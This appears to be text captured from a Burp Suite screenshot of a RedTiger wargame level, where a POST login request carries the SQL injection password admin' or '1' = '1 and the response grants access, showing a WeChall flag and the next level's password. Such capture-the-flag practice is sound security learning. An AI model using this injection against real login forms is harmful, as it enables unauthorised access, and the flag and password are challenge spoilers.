 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap SQLiPy
52 × 53 × ...
Go Cancel < ▼ > ▼ Target: http://redtiger.labs.overthewire.org ?
Request
Raw Params Headers Hex
POST request to /level2.php
Type Name Value
Cookie level2login passwords_will_change_over_time_let_us_do_a_...
Body username admin
Body password admin' or '1' = '1
Body login Login
Add
Remove
Up
Down
Response
Raw Headers Hex Render
Welcome to level 2
A simple loginbypass
Target: Login
Hint: Condition
Username:
Password:
Login
access granted
You can raise your wechall.net score with this flag: 1222e2d4ad5da677efb188550528bfaa
The password for the next level is: feed_the_cat_who_eats_your_bread
Hack it